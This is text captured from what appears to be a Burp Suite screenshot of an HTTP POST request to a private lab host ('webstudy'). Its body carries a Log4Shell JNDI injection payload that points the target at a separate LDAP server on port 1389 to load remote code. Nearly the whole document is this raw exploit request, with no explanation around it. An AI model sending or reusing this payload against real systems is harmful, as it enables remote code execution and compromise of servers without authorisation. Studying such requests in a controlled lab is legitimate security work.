 Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /webstudy/hello-fengxuan HTTP/1.1
Host: 192.168.32.168:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://192.168.32.168:8888/webstudy/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=6C477F0AB16B1875C8183BEB7153E64F
Content-Type: application/x-www-form-urlencoded;
Connection: close
Content-Length: 41
c=${jndi:ldap://192.168.32.1:1389/sjrchi}